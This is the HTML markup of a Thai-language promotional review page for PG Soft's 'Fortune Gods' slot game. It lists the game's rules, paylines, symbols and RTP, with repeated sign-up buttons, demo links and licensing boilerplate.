        visibility: hidden;
        position: absolute;
        left: -9999px;
        overflow: hidden;
      "
    >
      <defs>
        <filter id="wp-duotone-grayscale">
          <feColorMatrix
            color-interpolation-filters="sRGB"
            type="matrix"
            values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "
          />
          <feComponentTransfer color-interpolation-filters="sRGB">
            <feFuncR type="table" tableValues="0 1" />
            <feFuncG type="table" tableValues="0 1" />
            <feFuncB type="table" tableValues="0 1" />
            <feFuncA type="table" tableValues="1 1" />
          </feComponentTransfer>
          <feComposite in2="SourceGraphic" operator="in" />
        </filter>
      </defs></svg
    ><svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 0 0"
      width="0"
      height="0"
      focusable="false"
      role="none"
      style="
        visibility: hidden;
        position: absolute;
        left: -9999px;
        overflow: hidden;
      "
    >
      <defs>
        <filter id="wp-duotone-purple-yellow">
          <feColorMatrix
            color-interpolation-filters="sRGB"
            type="matrix"
            values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "
          />
          <feComponentTransfer color-interpolation-filters="sRGB">
            <feFuncR
              type="table"
              tableValues="0.54901960784314 0.98823529411765"
            />
            <feFuncG type="table" tableValues="0 1" />
            <feFuncB
              type="table"
              tableValues="0.71764705882353 0.25490196078431"
            />
            <feFuncA type="table" tableValues="1 1" />
          </feComponentTransfer>
          <feComposite in2="SourceGraphic" operator="in" />
        </filter>
      </defs></svg
    ><svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 0 0"
      width="0"
      height="0"
      focusable="false"
      role="none"
      style="
        visibility: hidden;
        position: absolute;
        left: -9999px;
        overflow: hidden;
      "
    >
      <defs>
        <filter id="wp-duotone-blue-red">
          <feColorMatrix
            color-interpolation-filters="sRGB"
            type="matrix"
            values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "
          />
          <feComponentTransfer color-interpolation-filters="sRGB">
            <feFuncR type="table" tableValues="0 1" />
            <feFuncG type="table" tableValues="0 0.27843137254902" />
            <feFuncB
              type="table"
              tableValues="0.5921568627451 0.27843137254902"
            />
            <feFuncA type="table" tableValues="1 1" />
          </feComponentTransfer>
          <feComposite in2="SourceGraphic" operator="in" />
        </filter>
      </defs></svg
    ><svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 0 0"
      width="0"
      height="0"
      focusable="false"
      role="none"
      style="
        visibility: hidden;
        position: absolute;
        left: -9999px;
        overflow: hidden;
      "
    >
      <defs>
        <filter id="wp-duotone-midnight">
          <feColorMatrix
            color-interpolation-filters="sRGB"
            type="matrix"
            values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "
          />
          <feComponentTransfer color-interpolation-filters="sRGB">
            <feFuncR type="table" tableValues="0 0" />
            <feFuncG type="table" tableValues="0 0.64705882352941" />
            <feFuncB type="table" tableValues="0 1" />
            <feFuncA type="table" tableValues="1 1" />
          </feComponentTransfer>
          <feComposite in2="SourceGraphic" operator="in" />
        </filter>
      </defs></svg
    ><svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 0 0"
      width="0"
      height="0"
      focusable="false"
      role="none"
      style="
        visibility: hidden;
        position: absolute;
        left: -9999px;
        overflow: hidden;
      "
    >
      <defs>
        <filter id="wp-duotone-magenta-yellow">
          <feColorMatrix
            color-interpolation-filters="sRGB"
            type="matrix"
            values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "
          />
          <feComponentTransfer color-interpolation-filters="sRGB">
            <feFuncR type="table" tableValues="0.78039215686275 1" />
            <feFuncG type="table" tableValues="0 0.94901960784314" />
            <feFuncB
              type="table"
              tableValues="0.35294117647059 0.47058823529412"
            />
            <feFuncA type="table" tableValues="1 1" />
          </feComponentTransfer>
          <feComposite in2="SourceGraphic" operator="in" />
        </filter>
      </defs></svg
    ><svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 0 0"
      width="0"
      height="0"
      focusable="false"
      role="none"
      style="
        visibility: hidden;
        position: absolute;
        left: -9999px;
        overflow: hidden;
      "
    >
      <defs>
        <filter id="wp-duotone-purple-green">
          <feColorMatrix
            color-interpolation-filters="sRGB"
            type="matrix"
            values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "
          />
          <feComponentTransfer color-interpolation-filters="sRGB">
            <feFuncR
              type="table"
              tableValues="0.65098039215686 0.40392156862745"
            />
            <feFuncG type="table" tableValues="0 1" />
            <feFuncB type="table" tableValues="0.44705882352941 0.4" />
            <feFuncA type="table" tableValues="1 1" />
          </feComponentTransfer>
          <feComposite in2="SourceGraphic" operator="in" />
        </filter>
      </defs></svg
    ><svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 0 0"
      width="0"
      height="0"
      focusable="false"
      role="none"
      style="
        visibility: hidden;
        position: absolute;
        left: -9999px;
        overflow: hidden;
      "
    >
      <defs>
        <filter id="wp-duotone-blue-orange">
          <feColorMatrix
            color-interpolation-filters="sRGB"
            type="matrix"
            values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "
          />
          <feComponentTransfer color-interpolation-filters="sRGB">
            <feFuncR type="table" tableValues="0.098039215686275 1" />
            <feFuncG type="table" tableValues="0 0.66274509803922" />
            <feFuncB
              type="table"
              tableValues="0.84705882352941 0.41960784313725"
            />
            <feFuncA type="table" tableValues="1 1" />
          </feComponentTransfer>
          <feComposite in2="SourceGraphic" operator="in" />
        </filter>
      </defs></svg
    ><a
      class="screen-reader-text skip-link"
      href="#content"
      title="Skip to content"
      >Skip to content</a
    >
    <div
      data-elementor-type="header"
      data-elementor-id="24"
      class="elementor elementor-24 elementor-location-header"
    >
      <header
        data-particle_enable="false"
        data-particle-mobile-disabled="false"
        class="elementor-section elementor-top-section elementor-element elementor-element-760798c5 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default"
        data-id="760798c5"
        data-element_type="section"
        data-settings='{"background_background":"classic"}'
      >
        <div class="elementor-container elementor-column-gap-no">
          <div
            class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7dd236e4"
            data-id="7dd236e4"
            data-element_type="column"
          >
            <div class="elementor-widget-wrap elementor-element-populated">
              <div
                class="elementor-element elementor-element-19b9d4f1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image"
                data-id="19b9d4f1"
                data-element_type="widget"
                data-widget_type="theme-site-logo.default"
              >
                <div class="elementor-widget-container">
                  <style>
                    /*! elementor - v3.11.1 - 15-02-2023 */
                    .elementor-widget-image {
                      text-align: center;
                    }
                    .elementor-widget-image a {
                      display: inline-block;
                    }
                    .elementor-widget-image a img[src$=".svg"] {
                      width: 48px;
                    }
                    .elementor-widget-image img {
                      vertical-align: middle;
                      display: inline-block;
                    }
                  </style>
                  <a href="https://pgslot.guide">
                    <img
                      width="204"
                      height="122"
                      src="https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo.png"
                      class="attachment-full size-full wp-image-28"
                      alt=""
                      loading="lazy"
                    />
                  </a>
                </div>
              </div>
            </div>
          </div>
          <div
            class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a82bade"
            data-id="5a82bade"
            data-element_type="column"
          >
            <div class="elementor-widget-wrap elementor-element-populated">
              <div
                class="elementor-element elementor-element-3f96362b elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu"
                data-id="3f96362b"
                data-element_type="widget"
                data-settings='{"full_width":"stretch","layout":"horizontal","submenu_icon":{"value":"&lt;i class=\"fas fa-caret-down\"&gt;&lt;\/i&gt;","library":"fa-solid"},"toggle":"burger"}'
                data-widget_type="nav-menu.default"
              >
                <div class="elementor-widget-container">
                  <link
                    rel="stylesheet"
                    href="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css"
                  />
                  <nav
                    class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow"
                  >
                    <ul id="menu-1-3f96362b" class="elementor-nav-menu">
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-post-parent menu-item-16"
                      >
                        <a href="https://pgslot.guide/" class="elementor-item"
                          >หน้าแรก</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/"
                          class="elementor-item"
                          >เครดิตฟรี</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/"
                          class="elementor-item"
                          >ฝากถอน</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1523"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/"
                          class="elementor-item"
                          >รีวิวเกมส์</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/"
                          class="elementor-item"
                          >บทความ</a
                        >
                      </li>
                    </ul>
                  </nav>
                  <div
                    class="elementor-menu-toggle"
                    role="button"
                    tabindex="0"
                    aria-label="Menu Toggle"
                    aria-expanded="false"
                  >
                    <i
                      aria-hidden="true"
                      role="presentation"
                      class="elementor-menu-toggle__icon--open eicon-menu-bar"
                    ></i
                    ><i
                      aria-hidden="true"
                      role="presentation"
                      class="elementor-menu-toggle__icon--close eicon-close"
                    ></i>
                    <span class="elementor-screen-only">Menu</span>
                  </div>
                  <nav
                    class="elementor-nav-menu--dropdown elementor-nav-menu__container"
                    aria-hidden="true"
                  >
                    <ul id="menu-2-3f96362b" class="elementor-nav-menu">
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-post-parent menu-item-16"
                      >
                        <a
                          href="https://pgslot.guide/"
                          class="elementor-item"
                          tabindex="-1"
                          >หน้าแรก</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/"
                          class="elementor-item"
                          tabindex="-1"
                          >เครดิตฟรี</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/"
                          class="elementor-item"
                          tabindex="-1"
                          >ฝากถอน</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1523"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/"
                          class="elementor-item"
                          tabindex="-1"
                          >รีวิวเกมส์</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/"
                          class="elementor-item"
                          tabindex="-1"
                          >บทความ</a
                        >
                      </li>
                    </ul>
                  </nav>
                </div>
              </div>
            </div>
          </div>
          <div
            class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-702089d7"
            data-id="702089d7"
            data-element_type="column"
          >
            <div class="elementor-widget-wrap"></div>
          </div>
        </div>
      </header>
    </div>

    <div class="site grid-container container hfeed" id="page">
      <div class="site-content" id="content">
        <div
          data-elementor-type="single-post"
          data-elementor-id="1716"
          class="elementor elementor-1716 elementor-location-single post-1370 post type-post status-publish format-standard has-post-thumbnail hentry category-9"
        >
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-553cc7c elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="553cc7c"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5cead60"
                data-id="5cead60"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-bbc5b36 elementor-align-center elementor-widget elementor-widget-breadcrumbs"
                    data-id="bbc5b36"
                    data-element_type="widget"
                    data-widget_type="breadcrumbs.default"
                  >
                    <div class="elementor-widget-container">
                      <nav
                        aria-label="breadcrumbs"
                        class="rank-math-breadcrumb"
                      >
                        <p>
                          <a href="https://pgslot.guide">หน้าแรก</a
                          ><span class="separator"> &raquo; </span
                          ><a
                            href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/"
                            >รีวิวเกมส์</a
                          ><span class="separator"> &raquo; </span
                          ><span class="last">Fortune Gods</span>
                        </p>
                      </nav>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </section>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-46ef134 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="46ef134"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eaa439e"
                data-id="eaa439e"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-cc74412 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image"
                    data-id="cc74412"
                    data-element_type="widget"
                    data-widget_type="theme-post-featured-image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        width="150"
                        height="150"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/fortune-gods-slot-1.png"
                        class="attachment-full size-full wp-image-182"
                        alt=""
                        loading="lazy"
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-8630216 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading"
                    data-id="8630216"
                    data-element_type="widget"
                    data-widget_type="theme-post-title.default"
                  >
                    <div class="elementor-widget-container">
                      <style>
                        /*! elementor - v3.11.1 - 15-02-2023 */
                        .elementor-heading-title {
                          padding: 0;
                          margin: 0;
                          line-height: 1;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title[class*="elementor-size-"]
                          > a {
                          color: inherit;
                          font-size: inherit;
                          line-height: inherit;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-small {
                          font-size: 15px;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-medium {
                          font-size: 19px;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-large {
                          font-size: 29px;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-xl {
                          font-size: 39px;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-xxl {
                          font-size: 59px;
                        }
                      </style>
                      <h1
                        class="elementor-heading-title elementor-size-default"
                      >
                        รีวิว Fortune Gods Slot Demo เทพเจ้าแห่งโชคลาภ แจกหนัก
                        !!!
                      </h1>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-d9c720e elementor-widget elementor-widget-theme-post-excerpt"
                    data-id="d9c720e"
                    data-element_type="widget"
                    data-widget_type="theme-post-excerpt.default"
                  >
                    <div class="elementor-widget-container">
                      [ประเภทของเกม] สล็อตวิดีโอ, เกม 3 มิติ
                      [ความไม่แน่นอนของช่วงเซสชั่น] กลาง [RTP] 97% [Maximum Win]
                      X2000 [รองรับ] iOS, Android, Windows, Mac OS, HTML5 [ภาษา]
                      อังกฤษ, จีน, ไทย
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-2ce854c elementor-widget elementor-widget-theme-post-content"
                    data-id="2ce854c"
                    data-element_type="widget"
                    data-widget_type="theme-post-content.default"
                  >
                    <div class="elementor-widget-container">
                      <div class="review-gamex">
                        <div class="review-intro">
                          <div class="review-intro-left">
                            <strong style="font-size: inherit"
                              >Pocket Gaming Soft <b>Fortune Gods</b></strong
                            ><span style="font-size: inherit">
                              ชาวจีนได้พูดว่า ม้าไม่สามารถรับน้ำหนักได้
                              ถ้าไม่เลี้ยงด้วยอาหารสัตว์พิเศษในตอนกลางคืน
                              ชายคนหนึ่งไม่สามารถรับความมั่งคั่งได้หากไม่ได้รับรายได้พิเศษ
                              เป็นเวลาหลายศตวรรษที่หลายคนมีความปรารถนาที่ไม่รู้จักพอ
                              ที่จะเติบโตมีความมั่งคั่งและร่ำรวย
                              ในการแสวงหาความเจริญรุ่งเรืองเราต้องทำงานหนักเป็นพิเศษ
                              เพื่อสวดอ้อนวอนขอโชคลาภ ที่ราชวงศ์หยวน Caishen
                              ได้รับการเคารพสักการะในฐานะเทพเจ้าแห่งความเจริญรุ่งเรือง
                              การปฏิบัติแบบดั้งเดิมของการวางภาพเทพที่ประตูของทุกครัวเรือน
                              เพื่อหวังว่าจะเป็นปีแห่งโชคลาภ
                              และความเจริญรุ่งเรืองในอนาคตเป็นความเชื่อของชาวจีนโบราณนานมา
                              ซึ่งเกมนี้จะชนะมากขึ้นสองเท่าพร้อมกับการชนะแบบเส้นตรงจากทั้งซ้ายไปขวา
                              และ จากขวาไปซ้าย ได้รับรางวัลเป็น Respins
                              ที่เต็มไปด้วย Wilds เนื่องจาก
                              <a href="https://pgslot.guide/">PGSLOT</a> Fortune
                              God สร้างลักษณะที่เป็นมงคล โชคลาภ
                              และความโชคดีรอคุณอยู่ ไปลุยกันเลย</span
                            >
                          </div>
                        </div>
                        <div class="sign-up-btn" style="margin-top: 40px">
                          <a
                            href="https://gabbyjames.com"
                            target="_blank"
                            rel="noopener"
                            ><img
                              decoding="async"
                              class="size-full wp-image-478 aligncenter"
                              src="https://pgslot.guide/wp-content/uploads/2021/10/สมัครสมาชิก.png"
                              alt="สมัครสมาชิกPGSlot"
                              width="250"
                              height="70" /></a
                          ><br />
                          <noscript
                            ><img
                              decoding="async"
                              src="https://pgslot.guide/wp-content/uploads/2021/10/btn-1x.png"
                              alt=""
                              width="400"
                              data-eio="l"
                          /></noscript>
                        </div>
                        <div class="review-game-left">
                          <div class="gametype"></div>
                          <div class="gamesession">
                            <div class="gamesession-block">
                              <p>
                                <span
                                  style="
                                    font-family: Tahoma, Geneva, sans-serif;
                                    font-size: 30px;
                                  "
                                  >เกม Fortune Gods Slot เล่นยังไงให้ปัง!</span
                                >
                              </p>
                            </div>
                          </div>
                        </div>
                      </div>
                      <p>
                        ไลน์ชนะรางวัลเดิมพัน
                        จะจ่ายรางวัลเฉพาะรายการสูงสุดของแต่ละไลน์เดิมพัน
                        จะชนะรางวัลไลน์เดิมพันหากสัญลักษณ์ที่ชนะรางวัลติดต่อกันจากรีลซ้ายไปขวา
                        และจากรีลขวาไปซ้าย และจะแสดงเงินรางวัลแบบเงินสด
                      </p>
                      <p><strong>กฏกติกาเกมสล็อต Fortune Gods PG</strong></p>
                      <ul>
                        <li>
                          <a
                            href="https://www.pgsoft.com/th/games/3/"
                            target="_blank"
                            rel="noopener"
                            ><em>Fortune Gods</em></a
                          >
                          เป็นเกมสล็อตวิดีโอแบบ 5 วงล้อ 3 แถว
                        </li>
                        <li>
                          ทุกการหมุนถ้าสัญลักษณ์ใดๆ รวมกันได้ 3 สัญลักษณ์ หรือ
                          มากกว่า การแตะแนวนอนจะ ทำให้ชนะ
                        </li>
                        <li>
                          เกมนี้มี 15 ไลน์ และมีระดับการเดิมพัน 1 – 10
                          และขนาดของการเดิมพัน 0.02 – 2.00
                        </li>
                        <li>
                          การชนะรางวัลพร้อมๆ กันบนไลน์เดิมพันที แตกต่างกัน
                          จะถูกรวมเข้ากันด้วย
                        </li>
                        <li>
                          Wild จะแทนที่ทุกสัญลักษณ์ ยกเว้น Lucky Caishen,
                          Success Caishen
                        </li>
                        <li>Wild จะปรากฏในฟีเจอร์ Fortune God เท่านั่น</li>
                        <li>
                          Lucky Caishen และ Success Caishen จะปรากฏในรีลที่ 2, 3
                          และ 4 เท่านั้น
                        </li>
                      </ul>
                      <div class="wp-block-image">
                        <figure class="aligncenter size-large">
                          <img
                            decoding="async"
                            loading="lazy"
                            class="wp-image-1829 lazyload ewww_webp_lazy_load aligncenter"
                            src="httpsss://betclass.net/wp-content/uploads/2021/10/fortune-gods-slot06.png"
                            alt=""
                            width="542"
                            height="642"
                            data-=""
                            data-eio-rwidth="542"
                            data-eio-rheight="642"
                          /><noscript
                            ><img
                              decoding="async"
                              loading="lazy"
                              width="542"
                              height="642"
                              src="httpsss://betclass.net/wp-content/uploads/2021/10/fortune-gods-slot06.png"
                              alt=""
                              class="wp-image-1829"
                              data-eio="l"
                          /></noscript>
                        </figure>
                      </div>
                      <h4>
                        อัตราการจ่ายเงินรางวัลสัญลักษณ์ Fortune Gods Pocket
                        Gaming Soft
                      </h4>
                      <ul>
                        <li>
                          สัญลักษณ์ ลักกี้ ไซเชน และ ซัคเซส ไซเชน
                          จะปรากฏขึ้นที่ใดก็ได้ บนรีลที่ 2, 3 และ 4
                          เป็นต้นเหตุของ Fortune God Feature
                        </li>
                        <li>
                          ระหว่าง ลักกี้ ไซเชน สัญลักษณ์ทั้งหมด รวมถึง ซัคเซส
                          ไซเชน บนรีลที่ Lucky Caishen ปรากฏจะเปลี่ยนเป็น Wild
                          โดยสัญลักษณ์ทุกตัว รวมถึงสัญลักษณ์ ซัคเซส ไซเชน ของรีล
                          2, 3 และ 4 บนแถวโดยที่สัญลักษณ์ Success Caishen
                          ปรากฏจะเปลื่อนเป็นสัญลักษณ์ Wild ในเกม Gods Pocket
                          Gaming Soft Fortune
                        </li>
                        <li>
                          หลังจากรางวัลทั้งหมดได้ทำการจ่ายตามอัตราการจ่ายแล้ว
                          สัญลักษณ์ Wild ทั่งหมดที่ปรากฏบนรีล ที่เกี่ยวข้อง
                          จะคงอยู่ในตำแหน่งที่สัมพันธ์กัน และ
                          เกมจะหมุนซ้ำอีกครั้งหนึ่งในเกม Slot
                          <strong>Fortune Gods</strong> PG
                        </li>
                        <li>
                          ระหว่างเกมหมุนซ้ำ Lucky Caishen หรือ Lucky Caishen
                          ปรากฏบนรีลที่ 2, 3 และ 4 จะเริ่ม Fortune God Feature
                          ในเกม Gods Pocket Gaming Soft Fortune
                        </li>
                        <li>
                          เงินรางวัลการหมุนซ้ำ
                          จะถูกเพิ่มเข้ากับมิเตอร์เงินรางวัลในเกม Slot
                          <strong>Fortune Gods</strong> PG
                        </li>
                      </ul>
                      <div class="sign-up-btn" style="margin-top: 40px">
                        <a
                          href="https://gabbyjames.com"
                          target="_blank"
                          rel="noopener"
                          ><img
                            decoding="async"
                            class="size-full wp-image-478 aligncenter"
                            src="https://pgslot.guide/wp-content/uploads/2021/10/สมัครสมาชิก.png"
                            alt="สมัครสมาชิกPGSlot"
                            width="250"
                            height="70" /><img
                            decoding="async"
                            loading="lazy"
                            class="wp-image-1861 alignnone"
                            src="https://pgslot.guide/wp-content/uploads/2021/11/fortune-gods-slot-7.png-175x300.png"
                            alt="fortune-gods-slot"
                            width="386"
                            height="662"
                            srcset="
                              https://pgslot.guide/wp-content/uploads/2021/11/fortune-gods-slot-7.png-175x300.png 175w,
                              https://pgslot.guide/wp-content/uploads/2021/11/fortune-gods-slot-7.png.png         547w
                            "
                            sizes="(max-width: 386px) 100vw, 386px" /><img
                            decoding="async"
                            loading="lazy"
                            class="wp-image-1862 alignnone"
                            src="https://pgslot.guide/wp-content/uploads/2021/11/fortune-gods-slot-8.png-206x300.png"
                            alt="fortune-gods-slot"
                            width="396"
                            height="576"
                            srcset="
                              https://pgslot.guide/wp-content/uploads/2021/11/fortune-gods-slot-8.png-206x300.png 206w,
                              https://pgslot.guide/wp-content/uploads/2021/11/fortune-gods-slot-8.png.png         511w
                            "
                            sizes="(max-width: 396px) 100vw, 396px" /></a
                        ><noscript
                          ><img
                            decoding="async"
                            src="https://pgslot.guide/wp-content/uploads/2021/10/btn-1x.png"
                            alt=""
                            width="400"
                            data-eio="l"
                        /></noscript>
                      </div>
                      <h2></h2>
                      <h2></h2>
                      <h2></h2>
                      <h2></h2>
                      <h2>
                        Fortune Gods Demo Pocket Gaming Soft เกมแห่งโชคลาภ
                        ใจดีให้ท่านได้ ทดลองเล่น เกมสล็อตฟรีก่อนใคร!!
                      </h2>
                      <p>
                        Pocket Gaming Soft
                        <strong
                          >Fortune Gods
                          <a
                            href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-demo/"
                            >DEMO</a
                          ></strong
                        >
                        เกมสล็อตออนไลน์
                        เป็นเวลาหลายศตวรรษที่เทพเจ้าแห่งความเจริญรุ่งเรือง
                        ที่หลายคนมีความปรารถนาที่จะได้โชคสักครั้ง
                        เกมนี้พร้อมมอบความสนุกให้ทุกท่าน
                        แต่ยังไม่หมดเพียงเท่านี้
                        <strong>Fortune Gods</strong> Pocket Gaming Soft
                        นั้นยังมีโบนัสก้อนโตที่กำลังรอท่านอยู่
                        และนี่คือเกมสล็อตยอดฮิต
                        ที่เราอยากให้ทุกท่านได้ลองสัมผัสใน Pocket Gaming Soft
                        ที่มีให้เล่นมากกว่าสล็อต ท่านสามารถ<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99-pg-slot/"
                          >ทดลองเล่นเกม Pocket Gaming Soft</a
                        >
                        <strong>Fortune Gods</strong> ฟรี
                        ได้ที่นี่ที่เดียวเท่านั้น!!
                        ทดลองเล่นสล็อตได้แล้ววันนี้ที่ Pocket Gaming Soft
                        <strong>Fortune Gods DEMO</strong> จากเว็บ pgslot.guide
                      </p>
                      <div class="sign-up-btn" style="margin-top: 40px">
                        <a
                          href="https://gabbyjames.com"
                          target="_blank"
                          rel="noopener"
                          ><img
                            decoding="async"
                            class="size-full wp-image-478 aligncenter"
                            src="https://pgslot.guide/wp-content/uploads/2021/10/สมัครสมาชิก.png"
                            alt="สมัครสมาชิกPGSlot"
                            width="250"
                            height="70" /></a
                        ><br />
                        <noscript
                          ><img
                            decoding="async"
                            src="https://pgslot.guide/wp-content/uploads/2021/10/btn-1x.png"
                            alt=""
                            width="400"
                            data-eio="l"
                        /></noscript>
                      </div>
                      <h5>เอกสารรับรอง</h5>
                      <p>
                        <a
                          href="https://www.pgsoft.com/th/"
                          target="_blank"
                          rel="noopener"
                          >PG SOFT™</a
                        >
                        ได้รับการรับรองและอนุญาติ
                        ควบคุมโดยเขตอำนาจศาลจากมอลตาและยิบรอลสตาร์
                        ซึ่งเป็นไปตามข้อกำหนดด้านกฏระเบียบที่เข้มงวดของยุโรป
                      </p>
                      <h5>การรับรองและอนุญาต</h5>
                      <p>
                        ผลิตภัณฑ์ PG SOFT™
                        ทั้งหมดได้รับการตรวจสอบและรับรองโดยหน่วยงานรับรองคุณภาพระดับสากล
                        BMM และ GA
                      </p>
                      <h5>ความรับผิดชอบต่อสังคม</h5>
                      <p>
                        เราปฏิบัติตามอย่างเคร่งครัดต่อความรับผิดชอบต่อสังคม
                        ในการเข้าสู่เว็บไซต์ของ PG SOFT™ คุณต้องอยู่ในขีด จำกัด
                        อายุทางกฎหมายของประเทศของคุณที่ต้องมีความรับผิดชอบต่อสังคมของคุณ
                      </p>
                      <h5>ช่องทางการติดต่อเรา</h5>
                      <p>
                        LINE OA
                        หากต้องการรับข้อมูลล่าสุดและข่าวสารเกี่ยวกับผลิตภัณฑ์ของเราที่จัดส่งถึงคุณทันทีที่มีการเผยแพร่โปรดติดตามเราในบัญชีโซเชียลมีเดียของเรา
                      </p>
                      <h5>การออกงานและนิทรรศการ</h5>
                      <p>
                        PG ได้เข้าร่วม ICE &amp; Netherlands IGB Live ของลอนดอน
                        และได้รับการตอบรับอย่างดี
                        และได้มีการร่วมมือกับบริษัทต่างๆใน 100 อันดับต้น ๆ
                      </p>
                      <h5>การคุ้มครองทางด้านลิขสิทธิ์</h5>
                      <p>
                        PG SOFT™ ได้รับการคุ้มครองโดยใบรับรองสิทธิบัตร 9
                        ฉบับที่ออกโดยหน่วยงานในยุโรปและสงวนสิทธิ์ในการดำเนินการตามกฎหมายสำหรับการละเมิดทรัพย์สินทางปัญญา
                        ใบรับรองสิทธิบัตรควบคุมโดยเขตอำนาจศาลมอลตาและยิบรอลสตาร์
                      </p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </section>
          <section
